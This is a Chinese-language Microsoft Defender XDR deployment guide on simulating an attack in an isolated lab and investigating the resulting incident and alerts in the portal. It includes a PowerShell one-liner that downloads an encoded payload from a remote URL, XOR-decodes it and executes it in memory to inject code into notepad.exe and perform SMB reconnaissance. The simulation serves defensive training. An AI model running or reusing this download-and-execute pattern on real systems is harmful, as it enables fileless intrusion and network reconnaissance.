使用Microsoft Defender XDR进行调查和响应

适用于:

- Microsoft Defender XDR

本文概述了使用攻击模拟和教程创建事件并使用Microsoft Defender XDR进行调查和响应的过程。 在开始此过程之前,请确保已查看试点和部署Microsoft Defender XDR的整个过程,并且至少已试点Microsoft Defender XDR的某些组件。

Microsoft Defender XDR中的事件是构成攻击故事的相关警报和相关数据的集合。 Microsoft 365 服务和应用将在检测到可疑或恶意事件或活动时创建警报。 单个警报可提供有关已完成或持续攻击的有价值的线索。 但是,攻击通常对不同类型的实体(如设备、用户和邮箱)使用多种技术。 结果是租户中的多个实体将收到多个警报。

注意

如果不熟悉安全分析和事件响应,请参阅 响应第一个事件演练 ,获取典型分析、修正和事件后评审过程的引导式教程。

Microsoft Defender XDR的端到端部署

这是系列文章 6(共 6 篇),可帮助你部署Microsoft Defender XDR组件,包括调查和响应事件。

本系列文章对应于端到端部署的以下阶段:

| 阶段 | 链接 |

|---|---|

| A. 启动试点 | 启动试点 |

| B. 试点和部署Microsoft Defender XDR组件 |

-

试点和部署 Defender for Identity - 试点和部署Defender for Office 365 - 试点和部署 Defender for Endpoint - 试点和部署Microsoft Defender for Cloud Apps |

| C. 调查并响应威胁 | 本文 (实践事件调查和响应) |

在试点和部署期间,可以随时测试Microsoft Defender XDR的事件响应以及自动调查和修正功能,方法是创建具有模拟攻击的事件,并使用Microsoft Defender门户进行调查和响应。

使用 Microsoft Defender XDR 进行事件调查和响应的工作流

下面是在生产环境中使用Microsoft Defender XDR调查和响应事件的工作流。

请按照下列步骤操作:

步骤 1. 使用Microsoft Defender门户模拟攻击

Microsoft Defender门户具有内置功能,用于在试点环境中创建模拟攻击:

Office 365 的 Microsoft Defender XDR攻击模拟训练https://security.microsoft.com/attacksimulator。

在Microsoft Defender门户中,选择“Email &协作>攻击模拟训练”。

攻击教程 & 处https://security.microsoft.com/tutorials/simulations终结点Microsoft Defender XDR模拟。

在Microsoft Defender门户中,选择“终结点>教程 & 模拟”。

Defender for Office 365攻击模拟训练

Microsoft 365 E5或Microsoft Defender for Office 365计划 2 的Defender for Office 365包括针对钓鱼攻击的攻击模拟培训。 基本步骤包括:

创建模拟

有关如何创建和启动新模拟的分步说明,请参阅 模拟钓鱼攻击。

创建有效负载

有关如何创建在模拟中使用的有效负载的分步说明,请参阅 为攻击模拟训练创建自定义有效负载。

获取见解

有关如何通过报告获取见解的分步说明,请参阅 通过攻击模拟训练获取见解。

有关详细信息,请参阅 模拟。

& 模拟的 Defender for Endpoint 攻击教程

下面是来自 Microsoft 的 Defender for Endpoint 模拟:

- 文档删除后门

- 自动调查 (后门)

还有来自第三方来源的其他模拟。 还有一组教程。

对于每个模拟或教程:

下载并阅读提供的相应演练文档。

下载模拟文件。 可以选择在测试设备上下载文件或脚本,但这不是必需的。

按照演练文档中的指示,在测试设备上运行模拟文件或脚本。

有关详细信息,请参阅通过模拟攻击Microsoft Defender for Endpoint体验。

使用隔离的域控制器和客户端设备模拟攻击 (可选)

在此可选事件响应练习中,你将使用 PowerShell 脚本模拟对独立Active Directory 域服务 (AD DS) 域控制器和 Windows 设备的攻击,然后调查、修正和解决事件。

首先,需要向试点环境添加终结点。

添加试点环境终结点

首先,需要将隔离的 AD DS 域控制器和 Windows 设备添加到试点环境。

验证试点环境租户是否已启用Microsoft Defender XDR。

验证域控制器:

- 运行 Windows Server 2008 R2 或更高版本。

- 向Microsoft Defender for Identity的报告,并且已启用远程管理。

- 已启用Microsoft Defender for Identity和Microsoft Defender for Cloud Apps集成。

- 在测试域中创建了测试用户。 不需要管理员级权限。

验证测试设备:

- 运行Windows 10版本 1903 或更高版本。

- 已加入 AD DS 域控制器域。

- 已启用Microsoft Defender防病毒。 如果在启用Microsoft Defender防病毒时遇到问题,请参阅此故障排除主题。

- 已载入到Microsoft Defender for Endpoint。

如果使用租户和设备组,请为测试设备创建专用设备组,并将其推送到顶层。

一种替代方法是在 Azure 基础结构服务中将 AD DS 域控制器和测试设备作为虚拟机托管Microsoft。 可以使用 模拟企业测试实验室指南第 1 阶段中的说明,但跳过 APP1 虚拟机的创建。

下面是结果。



你将模拟利用高级技术隐藏检测的复杂攻击。 攻击枚举在域控制器上打开的服务器消息块 (SMB) 会话,并检索用户设备的最新 IP 地址。 此类攻击通常不包括在受害者设备上丢弃的文件,它们仅发生在内存中。 他们通过使用现有的系统和管理工具“生活在土地上”,并将代码注入系统进程以隐藏其执行。 此类行为允许他们在设备上逃避检测并持久保存。

在此模拟中,我们的示例方案从 PowerShell 脚本开始。 在现实世界中,用户可能被诱骗运行脚本,或者该脚本可能从远程连接运行到以前受感染设备的另一台计算机,这表明攻击者正在尝试在网络中横向移动。 检测这些脚本可能很困难,因为管理员还经常远程运行脚本来执行各种管理活动。

在模拟过程中,攻击会将 shellcode 注入一个看似无辜的过程。 此方案需要使用 notepad.exe。 我们选择了此过程进行模拟,但攻击者更可能针对长时间运行的系统进程,例如 svchost.exe。 然后,shellcode 继续联系攻击者的命令和控制 (C2) 服务器,以接收有关如何继续操作的说明。 该脚本尝试对域控制器执行侦查查询, (DC) 。 侦查允许攻击者获取有关最近用户登录信息的信息。 攻击者获得此信息后,即可在网络中横向移动,以访问特定的敏感帐户

重要

为了获得最佳结果,请尽可能严格按照攻击模拟说明进行操作。

运行隔离的 AD DS 域控制器攻击模拟

运行攻击方案模拟:

确保试点环境包括独立的 AD DS 域控制器和 Windows 设备。

使用测试用户帐户登录到测试设备。

在测试设备上打开Windows PowerShell窗口。

复制以下模拟脚本:

[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12 ;$xor = [System.Text.Encoding]::UTF8.GetBytes('WinATP-Intro-Injection'); $base64String = (Invoke-WebRequest -URI "https://wcdstaticfilesprdeus.blob.core.windows.net/wcdstaticfiles/MTP_Fileless_Recon.txt" -UseBasicParsing).Content;Try{ $contentBytes = [System.Convert]::FromBase64String($base64String) } Catch { $contentBytes = [System.Convert]::FromBase64String($base64String.Substring(3)) };$i = 0; $decryptedBytes = @();$contentBytes.foreach{ $decryptedBytes += $_ -bxor $xor[$i]; $i++; if ($i -eq $xor.Length) {$i = 0} };Invoke-Expression ([System.Text.Encoding]::UTF8.GetString($decryptedBytes))注意

如果在 Web 浏览器上打开本文,在复制全文时可能会遇到问题,而不会丢失某些字符或引入额外的换行符。 如果是这种情况,请下载此文档并在 Adobe Reader 上打开它。

在 PowerShell 窗口中粘贴并运行复制的脚本。

注意

如果使用远程桌面协议 (RDP) 运行 PowerShell,请在 RDP 客户端中使用“键入剪贴板文本”命令,因为 CTRL-V 热键或右键单击粘贴方法可能不起作用。 最新版本的 PowerShell 有时也不会接受该方法,可能需要先复制到内存中的记事本,将其复制到虚拟机中,然后将其粘贴到 PowerShell 中。

几秒钟后,记事本应用将打开。 模拟攻击代码将注入记事本。 使自动生成的记事本实例保持打开状态,以体验整个方案。

模拟攻击代码将尝试与外部 IP 地址通信, (模拟 C2 服务器) 然后尝试通过 SMB 对域控制器进行侦察。

当此脚本完成时,你将在 PowerShell 控制台上看到此消息:

ran NetSessionEnum against [DC Name] with return code result 0

若要查看自动事件和响应功能的操作,请保持 notepad.exe 进程处于打开状态。 你将看到自动事件和响应停止记事本进程。

调查模拟攻击的事件

注意

在引导你完成此模拟之前,请watch以下视频,了解事件管理如何帮助你在调查过程中将相关警报组合在一起,可在门户中找到它,以及它如何帮助你执行安全操作:

切换到 SOC 分析师视角后,现在可以开始在 Microsoft Defender 门户中调查攻击。

在导航窗格中,选择“ 事件 & 警报 > 事件”。



模拟攻击的新事件将显示在事件队列中。

以单个事件的形式调查攻击

Microsoft Defender XDR将分析关联起来,并将不同产品的所有相关警报和调查聚合到一个事件实体中。 通过这样做,Microsoft Defender XDR展示了更广泛的攻击故事,使 SOC 分析师能够了解和响应复杂的威胁。

在此模拟期间生成的警报与相同的威胁相关联,因此,会自动聚合为单个事件。

查看事件:

在导航窗格中,选择“ 事件 & 警报 > 事件”。

单击事件名称左侧的圆圈,选择最新项。 侧面板显示有关事件的其他信息,包括所有相关警报。 每个事件都有一个唯一的名称,该名称基于它包含的警报的属性对其进行描述。

可以根据服务资源筛选仪表板中显示的警报:Microsoft Defender for Identity、Microsoft Defender for Cloud Apps、Microsoft Defender for Endpoint、Microsoft Defender XDR和Microsoft Defender for Office 365。



选择“ 打开事件页” 以获取有关事件的详细信息。



在 “事件 ”页中,可以看到与事件相关的所有警报和信息。 该信息包括警报中涉及的实体和资产、警报 (的检测源(例如Microsoft Defender for Identity或Microsoft Defender for Endpoint) ),以及它们链接在一起的原因。 查看事件警报列表会显示攻击的进度。 在此视图中,可以查看和调查各个警报。



还可以单击右侧菜单中的“ 管理事件 ”,标记事件,将其分配给自己,并添加注释。

查看生成的警报

让我们看看模拟攻击期间生成的一些警报。

注意

我们将仅演练模拟攻击期间生成的一些警报。 根据测试设备上运行的 Windows 版本和Microsoft Defender XDR产品,你可能会看到更多以略有不同的顺序显示的警报。





警报:观察到可疑的进程注入 (源:Microsoft Defender for Endpoint)

高级攻击者使用复杂而隐秘的方法在内存中保留并隐藏检测工具。 一种常见方法是从受信任的系统进程(而不是恶意可执行文件)中操作,这使得检测工具和安全操作很难发现恶意代码。

为了让 SOC 分析师能够捕获这些高级攻击,Microsoft Defender for Endpoint中的深度内存传感器为我们的云服务提供了前所未有的各种跨进程代码注入技术可见性。 下图显示了 Defender for Endpoint 如何检测到尝试将代码注入 到notepad.exe并发出警报。

警报:没有命令行参数 (进程运行观察到意外行为来源:Microsoft Defender for Endpoint)

Microsoft Defender for Endpoint检测通常针对攻击技术最常见的属性。 此方法可确保持久性,并提升攻击者切换到新策略的条形。

我们采用大规模学习算法来建立组织和全球通用流程的正常行为,并watch这些流程何时显示异常行为。 这些异常行为通常表示已引入无关代码,并在其他受信任的进程中运行。

对于此方案,进程 notepad.exe 表现出异常行为,涉及与外部位置的通信。 此结果与用于引入和执行恶意代码的特定方法无关。

注意

由于此警报基于需要其他后端处理的机器学习模型,因此可能需要一段时间才能在门户中看到此警报。

请注意,警报详细信息包括外部 IP 地址,这是一个指示符,可用于展开调查。

在警报进程树中选择 IP 地址以查看 IP 地址详细信息页。



下图显示选择的 IP 地址详细信息页, (单击警报进程树中的 IP 地址) 。

警报:用户和 IP 地址侦查 (SMB) (来源:Microsoft Defender for Identity)

使用服务器消息块 (SMB) 协议进行枚举,攻击者能够获取最近的用户登录信息,从而帮助他们横向通过网络来访问特定的敏感帐户。

在此检测中,当针对域控制器运行 SMB 会话枚举时,会触发警报。



使用 Microsoft Defender for Endpoint 查看设备时间线

浏览此事件中的各种警报后,请导航回之前调查的事件页。 选择事件页中的“设备”选项卡,查看Microsoft Defender for Endpoint和Microsoft Defender for Identity报告的此事件所涉及的设备。

选择进行攻击的设备的名称,打开该特定设备的实体页。 在该页中,可以看到已触发的警报和相关事件。

选择“时间线”选项卡,打开设备时间线并按时间顺序查看设备上观察到的所有事件和行为,并穿插在引发的警报中。

